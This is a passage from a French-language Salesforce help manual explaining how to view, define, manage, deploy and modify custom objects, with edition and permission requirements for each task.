Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher des listes associées aux enregistrements d'objet personnalisé :

**•** Lire sur l'objet personnalisé

ET

Lire sur l'enregistrement associé

Pour modifier des enregistrements objets personnalisés :

**•** Autorisation de modification sur l'objet personnalisé

Pour créer des enregistrements d'objet personnalisé :

**•** Autorisation de création sur l'objet personnalisé

Pour supprimer des enregistrements d'objet personnalisé :

**•** Autorisation de suppression sur l'objet personnalisé

## Affichage des listes d'objets personnalisés

Important: Vous affichez peut-être cette parce que votre administrateur Salesforce n'a pas créé d'aide personnalisée. Pour obtenir plus d'informations sur un objet personnalisé spécifique, demandez à votre administrateur de [créer une aide personnalisée](#page-4154-0) sur vos objets personnalisés. L'aide de Salesforce aborde uniquement les objets standard fournis avec l'intégration initiale de Salesforce.

La page de la liste des objets personnalisés contient la liste des enregistrements d'objet personnalisé de la vue actuelle. Une vue de liste contient les enregistrements d'objet personnalisé d'un type exclusivement. Vous ne pouvez pas afficher plusieurs types d'objet personnalisé dans une seule vue de liste.

- **•** Pour afficher les détails concernant un enregistrement d'objet personnalisé, cliquez sur le nom de l'objet. Cliquez sur **Modifier** ou sur **Suppr** en regard d'un nom d'enregistrement d'objet personnalisé pour [modifier ou supprimer cet enregistrement](#page-4184-0).
- **•** Pour devenir le responsable d'enregistrements d'objet personnalisé d'une file d'attente, affichez la vue de liste de la file d'attente, cochez les cases correspondant aux enregistrements souhaités, puis cliquez sur **Accepter**.
- **•** Pour transférer la responsabilité de plusieurs enregistrements à la fois, cochez les cases correspondant aux enregistrements d'objet personnalisé souhaités et cliquez sur **Modifier le responsable**. Indiquez le nouveau responsable de l'enregistrement. Si vous le souhaitez, sélectionnez Envoyer une notification par e-mail pour lui envoyer un e-mail, puis cliquez sur **Enregistrer**.

### CONSULTER ÉGALEMENT :

[Présentation d'un enregistrement d'objet personnalisé](#page-4182-0)

## <span id="page-4187-0"></span>Administration d'objets personnalisés

## Objets personnalisés

Stockez les informations spécifiques à votre organisation. Déterminez si vos objets personnalisés peuvent faire l'objet de recherches, prennent en charge le partage, ou comprennent l'accès à l'API de transfert en masse et à l'API Streaming.

Chaque objet personnalisé est classé dans les objets Enterprise Application ou les objets Light Application. La différence entre ces deux catégories est que les objets Light Application ne prennent en pas en charge le partage, l'accès à l'API de transfert en masse et l'accès à l'API Streaming.

Pour surveiller l'utilisation de chaque catégorie par votre organisation, créez un type de rapport personnalisé avec un objet principal Licences utilisateur et un objet enfant Métriques d'utilisation d'objets personnalisés par licence utilisateur.

Par défaut, tous les objets personnalisés sont des objets Enterprise Application. Pour définir votre objet personnalisé en tant qu'objet Light Application, désactivez Autoriser le partage, Autoriser l'accès à l'API de transfert en masse et Autoriser l'accès à l'API Streaming dans la page de détail de l'objet.

Après avoir configuré un objet personnalisé, vous pouvez :

**•** Créer des champs personnalisés.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher des listes d'objets personnalisés :

**•** Lire sur l'objet personnalisé

Pour créer des enregistrements d'objet personnalisé :

**•** Autorisation de création sur l'objet personnalisé

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **•** Associer l'objet personnalisé à d'autres enregistrements et afficher les données de cet objet dans des listes associées personnalisées.
- **•** Concevoir des présentations de page.
- **•** Personnaliser les résultats de recherche et les champs d'objet personnalisé qui s'y affichent.
- **•** Créer un onglet personnalisé pour l'objet personnalisé.
	- Remarque: Pour permettre aux utilisateurs d'effectuer des recherches dans les enregistrements d'un objet personnalisé, créez un onglet personnalisé défini sur Valeur par défaut activée ou Valeur par défaut désactivée. La création d'un onglet personnalisé active le paramètre **Autoriser la recherche** de l'objet personnalisé.
- **•** Créer des rapports et des tableaux de bord pour analyser les données d'objet personnalisé.
- **•** Partager des objets personnalisés, des onglets personnalisés, des applications personnalisées et des composants associés à d'autres utilisateurs Salesforce dans Force.com AppExchange.
- **•** Importer des enregistrements d'objet personnalisé.

### CONSULTER ÉGALEMENT :

[Suivi de l'utilisation d'objets personnalisés par type de licence utilisateur dans votre organisation](#page-4205-0)

## Gestion des objets personnalisés

Créez, personnalisez, modifiez, supprimez ou tronquez des objets personnalisés pour élargir les fonctionnalités des objets standard, notamment celles fournies par les comptes et les contacts.

Remarque: Votre administrateur peut avoir créé un onglet sans aucune aide. Si vous avez besoin de précisions pour comprendre le fonctionnement d'un onglet pour un objet personnalisé, contactez votre administrateur.

Vos paramètres de gestion des objets répertorient les objets personnalisés qui sont définis pour votre organisation. Avec cette liste, vous pouvez :

- **•** Définir un objet personnalisé.
- **•** Afficher des informations détaillées sur un objet personnalisé.

Les fonctionnalités facultatives que vous pouvez personnaliser permettent d'activer la recherche et les rapports, de suivre l'activité et d'historique des champs, et de mettre à disposition des objets pour le Portail client Salesforce.

- **•** Pour mettre à jour la définition d'objet personnalisé, cliquez sur **Modifier**, puis procédez à la mise à jour des champs.
	- Remarque: Les champs Autoriser les rapports, Autoriser les activités et and Autoriser la recherche ne sont pas verrouillés dans Géré-Publié et peuvent être modifiés par le développeur dans les versions ultérieures d'un package géré.
- **•** Pour [supprimer un objet personnalisé](#page-4199-0), cliquez sur **Suppr**.
- **•** Pour [tronquer un objet personnalisé,](#page-4204-0) cliquez sur **Tronquer**.
- **•** Pour [afficher les objets personnalisés supprimés,](#page-4201-0) cliquez sur le lien **Objets supprimés**. Le nombre total d'objets personnalisés supprimés pour votre organisation est indiqué entre parenthèses.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les packages gérés ne sont pas disponibles dans **Database.com**.

### **AUTORISATIONS UTILISATEUR**

Pour créer et modifier des objets personnalisés :

La page de détail de l'objet personnalisé fournit des informations sur divers caractéristiques de l'objet, qui comprennent les champs standard, les champs personnalisés, le suivi de l'historique des champs, les relations, les liens personnalisés, les présentations de recherche, les présentations de page et les limites des objets. Vous pouvez:

- **•** Cliquez sur les éléments individuels pour afficher des détails supplémentaires.
- **•** Pour supprimer un champ personnalisé, cliquez sur **Suppr** en regard de son nom dans la section Champs personnalisés et relations.
- **•** Cliquez sur **Plus** en bas de la page ou sur **Afficher plus d'informations** sous une liste associée pour afficher d'autres éléments.
- **•** Cliquez sur **Nouveau** pour ajouter directement de nouveaux éléments.

 $\mathcal{F}$ Remarque: Les pourcentages des limitations d'objet sont tronqués, pas arrondis. Par exemple, si votre organisation utilise 95,55 % de la limitation d'une personnalisation particulière, la limitation de l'objet indique 95 %.

#### CONSULTER ÉGALEMENT :

[Instructions pour des recherches plus rapides](#page-422-0) [Objets personnalisés](#page-4187-0) [Modification d'objets personnalisés](#page-4197-0)

[Recherche des paramètres de gestion d'objet](#page-4099-0)

### Statut de déploiement des objets personnalisés et des objets externes

Pendant le développement d'un objet personnalisé ou d'un objet externe, vous pouvez empêcher les utilisateurs d'afficher et d'interagir avec l'objet. Les utilisateurs risquent de ne pas apprécier les modifications apportées à la présentation ou de perdre des données lorsque vous supprimez des champs personnalisés, contrôlez la visibilité du nouvel objet pendant toute la durée de l'opération.

Dans la définition de l'objet personnalisé, utilisez le paramètre Statut du déploiement pour contrôler l'affichage et l'utilisation ou non par les utilisateurs de l'objet personnalisé et de ses onglets, listes et rapports associés.

- Lors de la création de votre objet externe ou objet personnalisé, sélectionnez le Statut de déploiement « En cours de développement ». L'objet est ainsi masqué des utilisateurs pendant la conception et le test. Seuls les utilisateurs qui disposent de l'autorisation « Personnaliser l'application » peuvent afficher l'onglet de l'objet, les résultats de recherche, les listes associées et les types de données de rapport.
- **•** Sélectionnez le Statut de déploiement « Déployé » pour autoriser l'utilisation de l'objet, et de l'onglet personnalisé, des listes et des rapports associés.
- **•** Si vous apportez des améliorations après le déploiement d'un objet personnalisé ou d'un objet externe, vous pouvez rétablir le Statut de déploiement « En cours de développement ».
- $\mathcal{F}$  Remarque: Le Statut de déploiement d'un type de rapport personnalisé change de Déployé à En cours de développement si son objet principal est un objet personnalisé dont le Statut de déploiement change de la même façon.

CONSULTER ÉGALEMENT :

<span id="page-4190-0"></span>[Instructions pour des recherches plus rapides](#page-422-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les objets externes Lightning Connect sont disponibles dans : **Developer** Edition et moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

### AUTORISATIONS **UTILISATEUR**

Pour déployer des objets personnalisés et des objets externes :

**•** Personnaliser l'application

### Définition d'un objet personnalisé

Suivez et stockez les données spécifiques à votre organisation. Suivez les différentes étapes, selon l'expérience Salesforce que vous utilisez.

#### [Définition d'un objet personnalisé dans Lightning Experience](#page-4191-0)

Suivez et stockez les données spécifiques à votre organisation. Si une barre de navigation est affichée à gauche de votre écran, vous êtes dans Lightning Experience. Si une ligne d'onglets traverse l'écran, vous êtes dans Salesforce Classic.

### [Définition d'un objet personnalisé dans Salesforce Classic](#page-4192-0)

Suivez et stockez les données spécifiques à votre organisation. Si une ligne d'onglets traverse votre écran, vous êtes dans Salesforce Classic. Une barre de navigation est affichée à gauche, vous êtes dans Lightning Experience

#### [Champs de la définition d'objets personnalisés](#page-4192-1)

Lorsque vous créez un objet personnalisé, plusieurs champs sont nécessaires pour définir l'accès à l'objet.

#### [Considérations relatives à la création d'objets personnalisés](#page-4196-0)

Avant de créer un objet personnalisé, notez les considérations ci-dessous.

#### CONSULTER ÉGALEMENT :

[Instructions pour des recherches plus rapides](#page-422-0) [Présentation des relations d'objets](#page-4206-0) [Définition d'une aide au niveau des objets](#page-4156-0)

### <span id="page-4191-0"></span>Définition d'un objet personnalisé dans Lightning Experience

Suivez et stockez les données spécifiques à votre organisation. Si une barre de navigation est affichée à gauche de votre écran, vous êtes dans Lightning Experience. Si une ligne d'onglets traverse l'écran, vous êtes dans Salesforce Classic.

- **1.** En haut à droite de n'importe quelle page de la Configuration, cliquez sur **Créer** > **Objet personnalisé**.
- **2.** Renseignez les champs de votre objet personnalisé.
- **3.** Enregistrez le nouvel objet.

#### CONSULTER ÉGALEMENT :

[Champs de la définition d'objets personnalisés](#page-4192-1) [Considérations relatives à la création d'objets personnalisés](#page-4196-0) [Définition d'un objet personnalisé](#page-4190-0)

### Éditions

Disponible avec : Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer et modifier des objets personnalisés :

### <span id="page-4192-0"></span>Définition d'un objet personnalisé dans Salesforce Classic

Suivez et stockez les données spécifiques à votre organisation. Si une ligne d'onglets traverse votre écran, vous êtes dans Salesforce Classic. Une barre de navigation est affichée à gauche, vous êtes dans Lightning Experience

- **1.** Dans Configuration, saisissez *Objets* dans la case Recherche rapide, puis sélectionnez **Objets**.
- **2.** Cliquez sur **Nouvel objet personnalisé**.
- **3.** Suivez l'assistant pour renseigner les champs de votre objet personnalisé.
- **4.** Enregistrez le nouvel objet.

#### CONSULTER ÉGALEMENT :

[Champs de la définition d'objets personnalisés](#page-4192-1) [Considérations relatives à la création d'objets personnalisés](#page-4196-0) [Définition d'un objet personnalisé](#page-4190-0)

### <span id="page-4192-1"></span>Champs de la définition d'objets personnalisés

Lorsque vous créez un objet personnalisé, plusieurs champs sont nécessaires pour définir l'accès à l'objet.

Remarque: Si un administrateur a créé un onglet sans inclure d'aide, contactez votre administrateur pour obtenir une aide sur l'utilisation d'un objet personnalisé.



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer et modifier des objets personnalisés :

**•** Personnaliser l'application

### **Éditions**

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition







Lancer l'assistant Nouvel onglet personnalisé après avoir enregistré cet objet personnalisé

#### **Champ Description**

Lance l'assistant d'onglet personnalisé une fois que vous avez enregistré l'objet personnalisé.

#### CONSULTER ÉGALEMENT :

<span id="page-4196-0"></span>[Définition d'un objet personnalisé](#page-4190-0)

### Considérations relatives à la création d'objets personnalisés

Avant de créer un objet personnalisé, notez les considérations ci-dessous.

#### **Autorisations d'objet**

Dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, lorsque vous créez un objet personnalisé, les autorisations « Lire », « Créer », « Modifier » et « Supprimer » sur cet objet sont désactivées pour les profils qui ont l'autorisation « Afficher toutes les données » ou « Modifier toutes les données » désactivée. Activez l'accès à des objets personnalisés dans des ensembles d'autorisations ou des profils personnalisés, puis attribuez-les aux utilisateurs qui doivent accéder aux objets.

Dans Contact Manager Edition, Group Edition et Professional Edition, lors de la création d'un objet personnalisé, les autorisations « Lire », « Créer », « Modifier » et « Supprimer » sur cet objet sont activées pour tous les profils.

#### **Modèle de partage**

Le paramètre par défaut de l'organisation contrôle le modèle de partage de données des objets personnalisés. Pour plus d'informations, reportez-vous à [Sécurité des objets personnalisés](#page-4219-0) à la page 4214.

#### **Délégation de l'administration d'un objet personnalisé**

Après avoir créé un objet personnalisé, vous pouvez déléguer son administration à des utilisateurs non administrateurs.

#### **Files d'attente**

Après avoir créé un objet personnalisé, vous pouvez définir des files d'attente pour désigner parmi vos utilisateurs les responsables des enregistrements d'objet personnalisé.

#### CONSULTER ÉGALEMENT :

[Définition d'un objet personnalisé](#page-4190-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### <span id="page-4197-0"></span>Modification d'objets personnalisés

Personnalisez l'interface utilisateur de vos objets personnalisés en procédant comme suit :

- **•** Créez un onglet personnalisé. Reportez-vous à [Définition d'onglets personnalisés](#page-4148-0) à la page 4143.
- **•** Créez des relations et des champs personnalisés. Reportez-vous à [Définition de champs d'objets](#page-4198-0) [personnalisés](#page-4198-0) à la page 4193.
- **•** Ajoutez des boutons et des liens personnalisés pour exécuter des opérations ou insérer un lien vers d'autres pages ou sites Web. Reportez-vous à [Définition de boutons et de liens personnalisés](#page-5074-0) à la page 5069.
- **•** Définissez les champs à afficher pour les utilisateurs sur les pages de détail d'enregistrement et les pages de modification. Reportez-vous à [Élaboration de présentations de page pour des](#page-4129-0) [objets personnalisés](#page-4129-0) à la page 4124.
- **•** Spécifiez les champs à afficher pour les utilisateurs dans les résultats de recherche, les boîtes de dialogue de recherche et les listes clés des onglets d'objet personnalisé. Reportez-vous à [Personnalisation des présentations de recherche pour les objets personnalisés](#page-4218-0) à la page 4213.
- **•** Créez des types d'enregistrement pour afficher diverses présentations de page et valeurs de liste de sélection aux différents utilisateurs selon leur profil. Reportez-vous à [Création de types](#page-4217-0) [d'enregistrement pour des objets personnalisés](#page-4217-0) à la page 4212.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour personnaliser des objets personnalisés :

### <span id="page-4198-0"></span>Définition de champs d'objets personnalisés

Les champs d'objet personnalisé stockent les données de vos enregistrements d'objet personnalisé.

#### **Champs personnalisés pour les objets personnalisés**

Vous pouvez créer des champs personnalisés pour stocker des informations propres à votre organisation. Vous pouvez également créer des champs de relation personnalisés pour associer votre objet personnalisé à un autre objet dans Salesforce.

#### **Champs standard des objets personnalisés**

Les objets personnalisés incluent automatiquement les champs standard suivants. Cliquez sur **Modifier** pour modifier l'un des champs modifiables.

